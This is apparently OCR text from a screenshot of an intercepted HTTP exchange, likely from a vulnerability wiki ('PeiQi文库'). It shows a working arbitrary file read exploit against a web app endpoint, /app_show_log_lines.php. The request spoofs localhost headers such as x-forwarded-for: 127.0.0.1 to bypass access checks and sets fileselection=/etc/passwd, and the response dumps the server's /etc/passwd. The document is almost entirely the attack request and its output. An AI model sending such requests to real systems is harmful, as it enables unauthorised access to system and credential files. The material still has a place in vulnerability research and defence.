 Request
Pretty Raw Hex \n
1 POST /app_show_log_lines.php HTTP/1.1
2 Host:
3 Content-Length: 25
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 Cookie: PHPSESSID=onc8l5otmk0i1hvvtgofn67571
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16 fileselection=/etc/passwd
Response
Pretty Raw Hex Render \n
SW Status - Show Log Files - Show Latest Lines
Last Log Lines On File /etc/passwd
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management
daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:118:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/bin/false
avahi:x:107:119:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false
PeiQi文库